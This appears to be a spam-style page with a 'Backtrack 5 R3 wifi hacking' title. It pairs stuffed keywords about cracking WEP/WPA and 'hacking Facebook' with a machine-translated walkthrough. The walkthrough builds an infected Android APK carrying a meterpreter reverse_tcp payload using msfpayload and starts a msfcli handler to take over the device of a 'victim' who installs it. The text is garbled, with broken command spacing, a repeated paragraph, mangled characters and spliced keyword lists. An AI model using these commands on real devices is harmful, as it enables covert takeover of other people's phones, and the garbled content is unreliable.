
Backtrack 5 R3 Wifi Hacking Pdf Tutorial
Install kms host key. Backtrack 5 R3 • About BackTrack • Installing BackTrack 5 R3 • I Know Your Password! • Starting X • Configuring Network (DHCP Static) • Configuring Basic Network Services • Exploring the Pentest Directory. Hacking Techniques & Intrusion Detection Author: Dr. Ali Al-Shemery. Hack wifi security-WPA2-PSK with Fern wifi cracker Backtrack 5 R3 Tutorial. Just install and run it and you will in essence receive Wi-Fi credentials or Before we get started, for best success use Kali Linux v.1.08. Crack wep on backtrack 5, wep cracking backtrack 5 wifi hacking, backtrack 5, how to crack, wifi, wep, wpa wpa2, tutorial, hack wep key backtrack, hack wifi.
- Hacking Tutorials Pdf Download
- Backtrack 5 R3 64 Bit
- Backtrack 5 R3 Wifi Hacking Pdf Tutorial Download
Crack wep on backtrack 5, wep cracking backtrack 5 wifi hacking, backtrack 5, how to crack, wifi, wep, wpa wpa2, tutorial, hack wep key backtrack, hack wifi Manual Hack Wifi Linux Backtrack 5 R3 fileManual Hack Wifi Linux Backtrack 5 R3 Hacker 100% - Pirater WIFI WPA-WPA2 PSK - BackTrack 5 R3 Tutorial Crack. Backtrack 5 R3 Facebook Hacking Tutorial Pdf Hack facebook with backtrack 5, tutorial, hacking facebook, how to hack facebook, hack facebook backtrack 5, SET Tutorial, hack facebook account, Backtrack. Facebook Hacking. Step by step backtrack 5 and wireless hacking basics pdf. This One Is My Bessti Tutorial Of All Time Of BackTrack.
Android search
Well, now you can see that they released a Handler + 2 Payload Exploit!that gives us the ability to make a APK infected!well ..!!Let this Apk Infected ...To do so we use 'msfpayload' is well aria ->

sudo msfpayload android / meterpreter / reverse_tcp LHOST = 'Your IP / No-ip' LPORT = Port R> 'Route + Aplicaci贸n.apk'
Example:
sudo msfpayload android / meterpreter / reverse_tcp LHOST = 192.168.1.35 LPORT = 23 R> / home / icebreaker / Desktop / Hack.apk
 Well with that create a Apk were infected, and we send it our exploit listening, whyput 'R' if you always create the executable with 'X', we have to tell
Well with that create a Apk were infected, and we send it our exploit listening, whyput 'R' if you always create the executable with 'X', we have to tellmsfpayload to use the RAW output.That in other shellcode payloads us out theformat, but in the case of us out one apk Android!, Jejej good does not it?You can check with the command 'file nombre.apk' and leave them the info all good
Well written .. once that is done, we loaded the exploit ...
msfcli sudo exploit / multi / handler PAYLOAD = android / meterpreter / reverse_tcp LHOST = 'Your IP set on the backdoor' LPORT = 'The port' EExample:
msfcli sudo exploit / multi / handler PAYLOAD = android / meterpreter / reverse_tcp LHOST = 192.168.1.35 LPORT = 25 E
Well now the victim when installing the apk, we will get it infected ..
O yes!We have the session that android is ours!We can now put Help, for
see gives us Meterpreter commands to be device ..
Hacking Tutorials Pdf Download
Well there can, keep trying and have your device infected!, Here I leave the video made by me for you to see and test, also comes as I move into the mobile ..
Link the video [IS NEW SO NOT FOUND to insert] ->http://www.youtube.com/watch?v=A35jcC_o3FM